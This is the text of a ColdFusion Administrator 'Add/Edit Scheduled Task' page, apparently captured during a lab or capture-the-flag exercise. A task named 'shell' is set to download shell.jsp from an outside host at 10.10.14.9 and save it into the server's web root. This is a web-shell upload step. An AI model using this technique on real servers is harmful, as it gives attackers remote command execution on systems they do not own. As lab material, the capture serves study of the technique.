 10.10.10.11:8500/CFIDE/administrator/index.cfm
CF ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
PACKAGING & DEPLOYMENT
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell
Duration Start Date 4 Οκτ 2020 End Date (optional)
Frequency
One-Time at 2:54 πμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.9/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\inetpub\wwwroot\CFIDE\sh
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel